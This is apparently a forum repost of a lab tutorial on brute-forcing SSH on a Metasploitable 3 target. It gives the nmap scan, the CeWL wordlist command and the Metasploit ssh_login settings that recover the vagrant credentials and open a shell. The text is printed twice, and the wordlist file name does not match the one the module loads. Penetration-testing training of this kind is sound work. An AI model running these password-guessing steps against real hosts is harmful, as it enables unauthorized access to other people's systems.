stryker
Seinen Narrative Expert
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Target: Metasploitable 3
Attacker: Kali Linux
Scan the target IP to know the Open ports for running services. I am using nmap command for scanning the target PC. Type the following command on terminal in kali Linux.
nmap –p- -sV 192.168.1.8

In previous article it’s about FTP Login attack read from here.
So here you can see all available open ports and their services today this article will cover SSH login attack for which we required open SSH port luckily in Metasploit3 open 22 is open for SSH service So let’s exploit it for this we need a dictionary file. To make a dictionary file type the following command:
cewl https://github.com/rapid/metasploitable3/wiki -m 7 -d 0 –w /root/Desktop/dict.txt
CeWL is a command used to make a customized wordlist using a given URL. Using the above command will make a dictionary file from the Wikipedia of metasploitable3 and might help us to find our password.

Collect the wordlist from CeWL,
Start Metasploit framework by typing msfconsole on the terminal.

This module will test ssh logins on a range of machines and report successful logins If you have loaded a database plug-in and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login)>set rhosts 192.168.1.8
msf auxiliary (ssh_login)>set port 22
msf auxiliary (ssh_login)>set username vagrant
msf auxiliary(ssh_login)>set pass_file /root/Desktop/pass.txt
msf auxiliary(ssh_login)>set stop_on_success true
msf auxiliary (ssh_login)> exploit


This’ll dump the credential as the username: vagrant and password: vagrant successful login for SSH connection moreover provides the session for victim’s shell.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Attacker: Kali Linux
Scan the target IP to know the Open ports for running services. I am using nmap command for scanning the target PC. Type the following command on terminal in kali Linux.
nmap –p- -sV 192.168.1.8

In previous article it’s about FTP Login attack read from here.
So here you can see all available open ports and their services today this article will cover SSH login attack for which we required open SSH port luckily in Metasploit3 open 22 is open for SSH service So let’s exploit it for this we need a dictionary file. To make a dictionary file type the following command:
cewl https://github.com/rapid/metasploitable3/wiki -m 7 -d 0 –w /root/Desktop/dict.txt
CeWL is a command used to make a customized wordlist using a given URL. Using the above command will make a dictionary file from the Wikipedia of metasploitable3 and might help us to find our password.

Collect the wordlist from CeWL,
Start Metasploit framework by typing msfconsole on the terminal.

This module will test ssh logins on a range of machines and report successful logins If you have loaded a database plug-in and connected to a database this module will record successful logins and hosts so you can track your access.
use auxiliary/scanner/ssh/ssh_login
msf auxiliary(ssh_login)>set rhosts 192.168.1.8
msf auxiliary (ssh_login)>set port 22
msf auxiliary (ssh_login)>set username vagrant
msf auxiliary(ssh_login)>set pass_file /root/Desktop/pass.txt
msf auxiliary(ssh_login)>set stop_on_success true
msf auxiliary (ssh_login)> exploit

This’ll dump the credential as the username: vagrant and password: vagrant successful login for SSH connection moreover provides the session for victim’s shell.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here